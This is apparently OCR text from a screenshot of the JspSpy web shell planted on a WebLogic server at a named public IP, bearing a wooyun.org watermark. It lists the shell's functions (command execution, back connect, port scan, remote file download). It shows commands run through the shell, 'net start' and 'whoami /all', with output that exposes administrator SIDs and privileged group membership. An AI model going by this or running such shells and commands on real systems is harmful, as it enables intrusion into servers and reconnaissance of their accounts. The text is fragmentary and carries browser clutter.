 JspSpy Codz By - Ninty
Settings for wzqt - wzqt
220.191.224.39/JspSpyJDK5/JspSpyJDK5.jsp
ABP
220.191.224.39 (10.75.4.5)
JspSpy Ver: 2009
Logout | File Manager | DataBase Manager | Execute Command | Shell OnLine | Back Connect | Port Scan | Download Remote File | ClipBoard | Remote Control | Port Map | JSP Env
Execute Program »
Parameter
cmd.exe /c net start > E:/bea/user_projects/domains/wzqt8001/servers/AdminServer/tmp/_WL_user/JspSpyJDK5/i36 Execute
Execute Shell »
Parameter
whoami /all Execute
用户信息
用户名 SID
win-1fp9ap2s8ir\administrator S-1-5-21-1441032895-1372998449-2514868667-500
组信息
组名 类型 SID 属性
Everyone 已知组 S-1-1-0 必需的组, 启用于默认, 启用的组
BUILTIN\Administrators 别名 S-1-5-32-544 必需的组, 启用于默认, 启用的组, 组的所有者
BUILTIN\Users 别名 S-1-5-32-545 必需的组, 启用于默认, 启用的组
NT AUTHORITY\INTERACTIVE 已知组 S-1-5-4 必需的组, 启用于默认, 启用的组
控制台登录 已知组 S-1-2-1 必需的组, 启用于默认, 启用的组
NT AUTHORITY\Authenticated Users 已知组 S-1-5-11 必需的组, 启用于默认, 启用的组
NT AUTHORITY\This Organization 已知组 S-1-5-15 必需的组, 启用于默认, 启用的组
LOCAL 已知组 S-1-2-0 必需的组, 启用于默认, 启用的组
NT AUTHORITY\NTLM Authentication 已知组 S-1-5-64-10 必需的组, 启用于默认, 启用的组
Mandatory Label\High Mandatory Level 标签 S-1-16-12288 必需的组, 启用于默认, 启用的组
270.9KB/S 0KB/S 13%
www.wooyun.org
特权信息